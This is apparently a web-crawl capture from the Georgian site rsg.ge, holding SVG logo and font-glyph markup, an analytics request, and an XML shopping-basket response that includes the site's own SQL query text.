		c-0.1,0.1-0.2,0.1-0.2,0.3c-0.1,0.1-0.1,0.2-0.1,0.4c0,0.1,0,0.3,0,0.4v1.2h-0.5v-1.2c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2-0.1-0.3
		c-0.1-0.1-0.1-0.2-0.3-0.2s-0.3-0.1-0.5-0.1c-0.2,0-0.3,0-0.4,0.1s-0.2,0.2-0.3,0.3s-0.1,0.3-0.2,0.4c0,0.2,0,0.3,0,0.5l0,0.5
		c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.4,0.7,0.6c0.3,0.2,0.5,0.3,0.8,0.4c0.3,0.1,0.6,0.2,1,0.3
		c0.4,0.1,0.7,0.1,1.1,0.1h0.6v0.5h-0.5c-0.5,0-1,0-1.4-0.1c-0.4-0.1-0.8-0.2-1.2-0.4c-0.3-0.2-0.7-0.4-0.9-0.6
		c-0.3-0.2-0.5-0.5-0.7-0.7c-0.2-0.3-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9l0-0.6c0-0.3,0-0.5,0.1-0.7c0.1-0.2,0.1-0.4,0.3-0.6
		c0.1-0.2,0.3-0.3,0.4-0.4c0.2-0.1,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.3
		c0.1,0.1,0.2,0.2,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0
		c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3c0.1,0.1,0.1,0.2,0.2,0.4c0.1-0.2,0.2-0.3,0.2-0.4
		c0.1-0.1,0.2-0.2,0.3-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.2,0,0.4,0,0.5,0.1c0.2,0.1,0.3,0.2,0.4,0.3
		c0.1,0.1,0.2,0.3,0.3,0.5C63,16.7,63,17,63,17.2V17.8z"/>
	<linearGradient id="SVGID_15_" gradientUnits="userSpaceOnUse" x1="63.804" y1="18.5346" x2="66.9831" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st18" d="M67,19.8c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1s-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6v-0.3c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5l0.4,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		C65,21,65.2,21,65.4,21c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6v-0.4
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5v-0.5h0.5V16c0,0.2,0,0.4,0.1,0.5
		c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V19.8z
		"/>
	<linearGradient id="SVGID_16_" gradientUnits="userSpaceOnUse" x1="69.2709" y1="18.5346" x2="74.6211" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st19" d="M74.5,20.1c0,0.2-0.1,0.5-0.2,0.6c-0.1,0.2-0.3,0.3-0.4,0.4c-0.2,0.1-0.4,0.2-0.7,0.3
		c-0.3,0.1-0.5,0.1-0.9,0.1c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.5-0.1c-0.2,0-0.3-0.1-0.5-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.2-0.1-0.3-0.1-0.6l0.5,0.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2
		s0.2,0.1,0.4,0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.6,0c0.2,0,0.4-0.1,0.5-0.2c0.1-0.1,0.3-0.2,0.4-0.3
		c0.1-0.1,0.1-0.3,0.1-0.5v-0.2c0-0.1,0-0.2,0-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.1h-0.4
		v-0.5h0.4c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.2s0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.4v-0.2c0-0.2,0-0.3,0-0.5
		c0-0.1-0.1-0.3-0.1-0.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.5-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.3
		c-0.1,0.1-0.1,0.2-0.1,0.4c0,0.1,0,0.3,0,0.5v0.4c0,0.2,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.5c-0.1,0.1-0.3,0.3-0.5,0.3
		c-0.2,0.1-0.4,0.1-0.7,0.1c-0.2,0-0.5,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.7v-0.4
		c0-0.3,0-0.5,0.1-0.8c0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.3-0.3,0.5-0.3c0.2-0.1,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.4,0
		c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.3c0.1,0.1,0.2,0.2,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.3,0,0.5,0,0.7,0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.2,0.3,0.3,0.5
		c0.1,0.2,0.1,0.4,0.1,0.6v0.2c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.2-0.6,0.2
		c0.2,0,0.4,0.1,0.5,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.2,0.1,0.4c0,0.1,0,0.2,0,0.4V20.1z M71.8,17.3c0-0.2,0-0.4-0.1-0.6
		c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.4-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.1,0.2-0.2,0.4s-0.1,0.4-0.1,0.6v0.4c0,0.2,0,0.4,0.1,0.6c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.1,0.3,0.2
		c0.1,0,0.3,0.1,0.4,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.3,0-0.5V17.3z"/>
	<linearGradient id="SVGID_17_" gradientUnits="userSpaceOnUse" x1="75.5132" y1="18.5346" x2="81.0225" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st20" d="M80.5,17.9c0-0.3,0-0.5,0-0.7c0-0.2-0.1-0.4-0.1-0.6c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.5-0.1
		c-0.6,0-1,0.4-1,1.2v2.4H78v-2.4c0-0.4-0.1-0.7-0.2-0.9C77.6,16.1,77.4,16,77,16c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.4
		c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.2,0,0.5,0,0.8v1c0,0.2,0,0.3,0,0.5c0,0.2,0,0.3,0.1,0.5c0,0.2,0.1,0.3,0.1,0.4
		c0.1,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2C76.9,21,77,21,77.1,21v0.5c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.2-0.5c0-0.2-0.1-0.4-0.1-0.6c0-0.2,0-0.4,0-0.6v-1c0-0.2,0-0.4,0-0.6
		c0-0.2,0-0.4,0.1-0.5c0-0.2,0.1-0.3,0.2-0.5c0.1-0.2,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.4-0.3c0.2-0.1,0.4-0.1,0.6-0.1
		c0.2,0,0.3,0,0.4,0.1c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.2,0.2,0.4c0.1-0.1,0.1-0.3,0.2-0.4
		c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.3-0.1,0.5-0.1c0.2,0,0.4,0,0.6,0.1c0.2,0.1,0.3,0.1,0.4,0.3
		c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.1,0.1,0.3,0.2,0.5c0,0.2,0.1,0.3,0.1,0.5c0,0.2,0,0.4,0,0.6l0,1.1c0,0.2,0,0.4,0,0.6
		c0,0.2-0.1,0.4-0.1,0.6c-0.1,0.2-0.1,0.4-0.2,0.5c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.4,0.3c-0.2,0.1-0.3,0.1-0.5,0.1V21
		c0.2,0,0.3-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.7c0-0.3,0.1-0.5,0.1-0.8V17.9z"/>
	<linearGradient id="SVGID_18_" gradientUnits="userSpaceOnUse" x1="81.8401" y1="18.5384" x2="87.3451" y2="18.5384">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st21" d="M87.3,19.6c0,0.1,0,0.2-0.1,0.4c0,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.3
		c-0.1,0.1-0.2,0.2-0.4,0.2c-0.1,0.1-0.3,0.1-0.4,0.1V21c0.1,0,0.3,0,0.4-0.1s0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.3,0.2-0.5
		c0.1-0.2,0.1-0.3,0.1-0.5v-0.6c0-0.3,0-0.5-0.1-0.6c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2-0.1-0.3-0.1
		c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.2,0.2-0.2,0.4c-0.1,0.2-0.1,0.3-0.1,0.6v0.9h-0.5V19c0-0.2,0-0.4-0.1-0.6
		c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.2,0.2-0.2,0.4s-0.1,0.4-0.1,0.6v0.6c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0.1,0.2,0.2,0.3
		c0.1,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.2,0.1,0.3,0.1v0.5c-0.2,0-0.3,0-0.5-0.1c-0.1-0.1-0.3-0.1-0.4-0.2
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.2-0.3-0.2-0.4c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.1,0-0.3,0-0.4v-0.6c0-0.3,0-0.6,0.1-0.9
		c0-0.3,0.1-0.6,0.2-0.8c0.1-0.3,0.3-0.5,0.5-0.7c0.2-0.2,0.4-0.4,0.8-0.6c0.3-0.2,0.7-0.3,1.1-0.4c0.4-0.1,0.9-0.1,1.5-0.1V16
		c-0.4,0-0.9,0-1.2,0.1c-0.4,0.1-0.7,0.2-1,0.3c-0.3,0.1-0.5,0.3-0.7,0.5c-0.2,0.2-0.3,0.4-0.5,0.6l0.3-0.1l0.5-0.1
		c0.1,0,0.2,0,0.4,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.3c0.1,0.1,0.2,0.3,0.2,0.5c0.1-0.2,0.2-0.4,0.3-0.5
		c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.2,0,0.4,0,0.6,0.1c0.2,0.1,0.3,0.2,0.5,0.3
		c0.1,0.1,0.3,0.3,0.3,0.5c0.1,0.2,0.1,0.5,0.1,0.8V19.6z"/>
	<linearGradient id="SVGID_19_" gradientUnits="userSpaceOnUse" x1="88.0824" y1="18.5346" x2="91.2657" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st22" d="M91.3,19.9c0,0.2,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.5c-0.1,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.6,0.1
		c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.7V19c0-0.2,0-0.4,0.1-0.6
		c0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.2,0.3-0.3,0.5-0.4c0.2-0.1,0.4-0.2,0.7-0.2c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0.1
		c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3v-1.3c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.1
		c-0.1,0-0.2,0-0.4,0c-0.2,0-0.3,0-0.4,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.1,0.1-0.2,0.2s-0.1,0.1-0.1,0.2V17h-0.5v-0.4
		c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.4,0,0.6,0.1
		c0.2,0.1,0.3,0.1,0.5,0.2c0.1,0.1,0.3,0.2,0.3,0.4c0.1,0.1,0.1,0.3,0.1,0.5L91.3,19.9z M90.7,19c0-0.2,0-0.4-0.1-0.5
		c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.4-0.1c-0.2,0-0.3,0-0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.3
		c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1-0.1,0.3-0.1,0.4v0.8c0,0.2,0,0.3,0.1,0.5c0.1,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.3,0,0.6-0.1,0.7-0.3c0.2-0.2,0.3-0.5,0.3-0.9V19z"/>
	<linearGradient id="SVGID_20_" gradientUnits="userSpaceOnUse" x1="92.1527" y1="18.5346" x2="95.3318" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st23" d="M95.3,19.8c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1s-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6v-0.3c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5l0.4,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6v-0.4
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5v-0.5h0.5V16c0,0.2,0,0.4,0.1,0.5
		c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5s0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V19.8z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1015534000&t=pageview&_s=1&dl=http%3A%2F%2Frsg.ge%2F1001-%25E1%2583%25A1%25E1%2583%2590%25E1%2583%2599%25E1%2583%2590%25E1%2583%259C%25E1%2583%25AA%25E1%2583%2594%25E1%2583%259A%25E1%2583%2590%25E1%2583%25A0%25E1%2583%2598%25E1%2583%259D-%25E1%2583%259C%25E1%2583%2598%25E1%2583%2595%25E1%2583%2597%25E1%2583%2594%25E1%2583%2591%25E1%2583%2598&ul=en-us%40posix&dt=%E1%83%A1%E1%83%90%E1%83%99%E1%83%90%E1%83%9C%E1%83%AA%E1%83%94%E1%83%9A%E1%83%90%E1%83%A0%E1%83%98%E1%83%9D%20%E1%83%93%E1%83%90%20%E1%83%A1%E1%83%90%E1%83%9D%E1%83%A4%E1%83%98%E1%83%A1%E1%83%94%20%E1%83%9C%E1%83%98%E1%83%95%E1%83%97%E1%83%94%E1%83%91%E1%83%98&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=293838389&gjid=696674313&cid=1501098737.1769527645&tid=UA-88982216-1&_gid=1035662476.1769527645&_r=1&_slc=1&z=1765278759
body_size: -447
content:
2,cG-P578XC8QC8

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: http://rsg.ge/?phpParam=jc_query&tabnm=ecomm_basket_details&WA=left&bsk_ord=id%20desc&gc_pgnum=500&BCID=V02A6978d95b17893&UNIQREQUESTID=0
body_size: 1572
content:
<?xml version="1.0" encoding="UTF-8"?><body ><jscript >var GridCellData=[[&amp;quot;\u10e1\u10d0\u10ee\u10d4\u10da\u10d8&amp;quot;,&amp;quot;\u10e0\u10d0\u10dd\u10d3\u10d4\u10dc\u10dd\u10d1\u10d0&amp;quot;,&amp;quot;\u10d5\u10d0\u10da\u10e3\u10e2\u10d0&amp;quot;,&amp;quot;\u10d4\u10e0\u10d7.\u10e4\u10d0\u10e1\u10d8&amp;quot;,&amp;quot;\u10d7\u10d0\u10dc\u10ee\u10d0&amp;quot;]];var GridFieldsData=[&amp;quot;productName&amp;quot;,&amp;quot;t_count&amp;quot;,&amp;quot;productCurrency&amp;quot;,&amp;quot;productPrice&amp;quot;,&amp;quot;productAmount&amp;quot;];var GridLinkData=[null];var GridSecurityData={main:1};var GridHiddenData={id:&amp;quot;id&amp;quot;};;</jscript><details ><count >20</count><fields >id,del,t_name,t_productId,t_amount,s_val,t_count,t_desc,j_basketid,s_status,t_price,cdt,basketname,valutname,productPrice,productAmount,productCurrency,productInStock,productName,AddonName</fields><tableid >id</tableid><sql >select ecomm_basket_details.* , ecomm_basket.t_name as basketname , bc_valut.t_name as valutname , prds.t_price as productPrice,round(prds.t_price*t_count,2) as productAmount,prds.s_val as productCurrency,prds.t_countinstock as productInStock , CONCAT(prds.t_name,' ',IFNULL(pars.AddonName,&amp;quot;&amp;quot;)) as productName, AddonName  from rsgge_base.ecomm_basket_details    left outer join ecomm_basket on ecomm_basket_details.j_basketid=ecomm_basket.id   left outer join bc_valut on ecomm_basket_details.s_val=bc_valut.t_name   left outer join jcw_products as prds on ecomm_basket_details.t_productId=prds.t_productId   left outer join (select ps.t_productId, group_concat(IFNULL(pvl.t_varchar,&amp;quot;&amp;quot;),IF(pvl.t_varchar IS NULL,&amp;quot;&amp;quot;,&amp;quot; &amp;quot;)) as AddonName from jcw_products_parameters ps INNER JOIN jcw_product_paramid pid ON pid.`t_paramId`= ps.`t_paramId` INNER JOIN jcw_product_paramvalue  pvl ON pvl.`s_parentId`=pid.`id` AND (pvl.`t_varchar`=ps.t_paramValue or pvl.id=ps.t_paramValue) group by ps.t_productId) as pars on ecomm_basket_details.t_productId=pars.t_productId   where ecomm_basket_details.del='0'  and ( false /*V02A6978d95b17893*/ )  order by  ecomm_basket_details.id desc  LIMIT 0 , 502 </sql></details><error ><code >O</code><initial >ok</initial></error></body>

--- FILE ---
content_type: image/svg+xml
request_url: http://rsg.ge/themes/standard/delivery.svg
body_size: 15416
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="34.441mm" height="10.555mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 3452 1058"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <font id="FontID0" horiz-adv-x="670" font-variant="normal" style="fill-rule:nonzero" font-style="normal" font-weight="400">
	<font-face 
		font-family="E SyrCod2Adiabene">
	</font-face>
   <missing-glyph><path d="M0 0z"/></missing-glyph>
   <glyph unicode="წ" horiz-adv-x="507"><path d="M130.009 314.017l116.98 -421.025c23.3302,77.9868 43.1797,151.834 59.5014,221.496 16.3217,69.6613 28.8335,136.171 37.4882,199.53l-213.97 0zm-119.991 219.003c0,42.6623 10.6303,78.3161 31.9849,106.961 23.3302,31.3735 55.6444,47.0367 96.9897,47.0367 57.3377,0 96.9897,-17.6858 119.003,-53.0103 15.334,21.3076 30.0094,35.3246 44.0263,42.0038 13.9699,5.97366 33.9605,8.98401 59.9718,8.98401 32.6905,0 59.6896,-9.97178 80.9972,-30.0094 21.3547,-19.9906 32.032,-46.0019 32.032,-77.9868 0,-18.6736 -7.00847,-38.9934 -21.0254,-61.0066 -15.9925,-23.9887 -32.3142,-35.9831 -49.0122,-35.9831 -13.3114,0 -20.6491,4.65663 -21.9661,13.9699l-1.03481 1.03481c0.658514,3.3396 7.33772,14.2992 20.0376,32.9727 7.99624,10.6773 11.9944,24.6943 11.9944,42.0038 0,20.6961 -5.03293,38.6642 -15.0047,53.9981 -13.3584,17.3565 -29.3509,26.0113 -48.0245,26.0113 -45.3434,0 -67.968,-31.3264 -67.968,-93.9793 0,-5.36218 0.14111,-13.0292 0.470367,-23.0009 0.329257,-10.0188 0.517404,-17.3565 0.517404,-22.0132l-67.0273 0c0,5.31515 0.188147,12.9821 0.517404,23.0009 0.329257,9.97178 0.517404,17.6388 0.517404,23.0009 0,28.6453 -3.99812,50.6585 -11.9944,65.9925 -11.3358,19.3321 -31.7027,29.0216 -61.0066,29.0216 -24.0357,0 -40.6867,-14.6754 -50,-44.0263 -3.99812,-15.9925 -6.0207,-41.016 -6.0207,-74.9765 0,-65.334 10.3481,-126.999 30.9972,-185.042l292.004 0c-6.67921,-49.2944 -15.0047,-96.8015 -24.9765,-142.474 -10.0188,-45.6726 -22.3424,-90.4986 -37.0179,-134.525 -14.6754,-41.9567 -29.492,-83.4901 -44.4967,-124.459 -15.0047,-41.016 -30.8561,-81.5146 -47.5071,-121.543 -5.31515,-13.3114 -13.3114,-19.9906 -23.9887,-19.9906 -7.33772,0 -14.6754,5.69144 -22.0132,17.0273 -9.31326,16.651 -18.3443,39.9812 -26.9991,69.9906 -3.3396,11.9944 -6.49106,23.9887 -9.50141,35.9831 -3.01035,11.9944 -6.16181,24.0357 -9.50141,36.0301l-134.995 461.994c-14.0169,47.9774 -20.9784,83.6783 -20.9784,107.008z"/></glyph>
   <glyph unicode="მ" horiz-adv-x="391"><path d="M261.994 235.983c0,43.3678 -4.98589,75.0235 -15.0047,95.0141 -13.9699,29.3509 -39.9812,44.0263 -77.9868,44.0263 -27.3283,0 -48.3537,-17.3565 -62.9821,-52.0226 -11.3358,-26.6698 -17.0273,-55.6444 -17.0273,-87.0179 0,-33.302 5.36218,-61.6651 15.9925,-84.9953 14.0169,-31.3264 35.3246,-46.9897 64.0169,-46.9897 61.9944,0 92.9915,43.9793 92.9915,131.985zm73.9887 -1.97554c0,-46.0019 -16.3217,-84.3368 -48.9652,-115.005 -32.6905,-30.6679 -72.0132,-46.0019 -118.015,-46.0019 -106.021,0 -158.984,53.0103 -158.984,158.984 0,52.0226 13.3114,93.6971 39.9812,125.024 27.9868,35.3246 66.9802,53.0103 116.98,53.0103 41.3452,0 73.7065,-12.6999 97.0367,-38.0056l0 167.968c0,74.6943 -28.6924,112.041 -86.0301,112.041 -17.3095,0 -32.8316,-6.67921 -46.4722,-20.0376 -13.6877,-13.3114 -20.508,-28.6453 -20.508,-46.0019 0,-1.97554 1.83443,-5.83255 5.50329,-11.477 3.66886,-5.69144 5.50329,-13.1703 5.50329,-22.4835 0,-10.0188 -4.32738,-17.8739 -13.0292,-23.5183 -8.65475,-5.69144 -18.2973,-8.51364 -28.9746,-8.51364 -28.6924,0 -42.9915,16.698 -42.9915,50 0,34.0075 16.651,62.6529 50,86.0301 29.3039,20.6491 62.3236,30.9972 98.9652,30.9972 41.3452,0 76.6698,-14.0169 106.021,-42.0038 29.3509,-27.3283 43.9793,-61.9944 43.9793,-103.998l0 -307.008z"/></glyph>
   <glyph unicode="ი" horiz-adv-x="419"><path d="M365.992 238.993c0,-32.6435 -8.65475,-66.9802 -26.0113,-103.01 -19.9906,-42.0038 -44.6378,-62.9821 -73.9887,-62.9821 -15.334,0 -23.0009,3.66886 -23.0009,11.0066 0,1.97554 4.98589,11.9944 15.0047,30.0094 10.6773,18.6265 16.651,30.6679 18.0151,35.9831 9.31326,26.0113 13.9699,54.6566 13.9699,85.9831 0,38.6642 -6.63217,71.3547 -19.9906,98.0245 -17.968,34.0075 -44.6378,50.9878 -80.0094,50.9878 -37.9586,0 -67.968,-15.6632 -89.9812,-46.9897 -19.9906,-27.9868 -30.0094,-61.9944 -30.0094,-102.023 0,-37.3001 7.33772,-62.3236 22.0132,-74.9765 3.99812,-3.99812 16.9802,-10.3481 38.9934,-19.0028 14.0169,-5.31515 21.0254,-16.651 21.0254,-34.0075 0,-23.3302 -18.0151,-34.9953 -54.0452,-34.9953 -27.3283,0 -49.6237,18.6736 -66.9802,56.0207 -14.0169,29.9624 -20.9784,60.6303 -20.9784,91.9567 0,60.0188 15.334,107.338 46.0019,142.004 31.3264,37.3471 76.2935,56.0207 134.995,56.0207 64.6284,0 110.301,-14.3462 136.971,-42.9915 25.3528,-27.3283 38.0056,-73.0009 38.0056,-137.018z"/></glyph>
   <glyph unicode="უ" horiz-adv-x="573"><path d="M516.98 -49.0122c0,-49.3415 -21.6369,-86.9708 -64.9577,-112.982 -34.666,-20.6491 -78.6924,-30.9972 -132.032,-30.9972 -52.6341,0 -96.3311,9.97178 -130.997,30.0094 -43.3208,25.3057 -65.0047,62.3236 -65.0047,110.96 0,29.3509 5.69144,56.0207 17.0273,80.0094 14.6284,30.0094 35.6538,45.0141 62.9821,45.0141 17.3565,0 26.0113,-7.66698 26.0113,-23.0009 0,-6.67921 -6.0207,-17.3565 -18.0151,-31.9849 -11.3358,-15.334 -16.9802,-33.349 -16.9802,-53.9981 0,-82.032 40.969,-123.001 123.001,-123.001 36.6416,0 66.651,9.31326 89.9812,27.9868 25.3528,19.9906 38.0056,47.3189 38.0056,81.9849l0 334.995c0,64.6754 -16.651,97.0367 -50,97.0367 -32.6905,0 -53.3396,-21.0254 -61.9944,-63.0292 -1.36406,-8.65475 -2.49294,-21.4958 -3.52775,-38.476 -0.98777,-17.0273 -1.45814,-38.523 